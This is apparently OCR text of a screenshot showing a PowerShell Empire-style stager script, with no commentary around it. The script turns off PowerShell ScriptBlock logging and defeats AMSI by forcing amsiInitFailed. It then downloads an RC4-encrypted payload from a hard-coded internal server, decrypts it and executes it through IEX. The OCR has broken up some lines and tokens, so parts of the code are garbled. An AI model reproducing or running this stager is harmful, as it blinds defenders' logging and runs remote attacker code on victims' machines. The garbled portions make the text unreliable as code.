 IF ($PSVersionTAbLE.PSVErsiON.MaJor-ge3) {
$GPF=[REF].AsSemBLY.GETTyPE('System.Management.Automation.Utils')."GETFiel
d"('cachedGroupPolicySettings','N'+'onPublic,Static');
If ($GPF) {
$GPC=$GPF.GEtVaLue($NULL);
IF ($GPC['ScriptB'+'lockLogging']) {
$GPC['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;
$GPC['ScriptB'+'lockLogging']['EnableScriptBlockInvocationLogging']=0
}
$vAl=[CoLLeCtionS.GENEric.DICtiONARy[striNg,SYstEm.ObjECT]]::nEw();
$Val.ADd('EnableScriptB'+'lockLogging',0);
$VAL.AdD('EnableScriptBlockInvocationLogging',0);
$GPC['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\S
criptB'+'lockLogging']=$VAl
} ELSe {
[ScriPtBLocK]."GETFieLd"('signatures','NonPublic,Static').SEtValuE($Null,(New-OBj
eCtColLEctIONs.GENERic.HaShSEt[sTrING]))
}
[ReF].AsSembLY.GetTYpE('System.Management.Automation.AmsiUtils')|?{$_}|
%{
$_.GetFIelD('amsiInitFailed','NonPublic,Static').SeTValUe($NULL,$True)};
};
[SysteM.NEt.SERvICePoInTMANAgeR]::ExPEcT100COntinUe=0;
$WC=New-ObJECtSYstEm.NEt.WEBCLieNT;
$u='Mozilla/5.0(WindowsNT6.1;WOW64;Trident/7.0;rv:11.0)likeGecko';
$wc.HeAdErS.ADD('User-Agent',$u);
$Wc.PRoXY=[SYstem.NEt.WEbRequESt]::DEfAulTWeBProxY;
$wC.ProxY.CRedENTiAls=[SysTEM.NEt.CrEDeNTialCaCHE]::DEFAULtNeTworKCrEd
EnTiaLs;
$Script:Proxy=$wc.Proxy;
$K=[SYsTEM.Text.ENcodiNg]::ASCII.GETBYtES('99754106633f94d350db34d548d609
1a');
$R={$D,$K=$ArGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.CoUNt])%256;$S[$_
],$S[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$
H],$S[$I];$_-bXoR$S[($S[$I]+$S[$H])%256]}};$ser='http://10.6.100.123:80';$t='/news.p
hp';$WC.HeadERS.AdD("Cookie","session=8xD4koAuu7qHah4KQzwZ/kDq4Oc=");$
DAtA=$WC.DoWNloaDDAtA($SER+$T);$IV=$DatA[0..3];$datA=$DATa[4..$datA.lengT
H];-join[ChAr[]](&$R$daTA($IV+$K))|IEX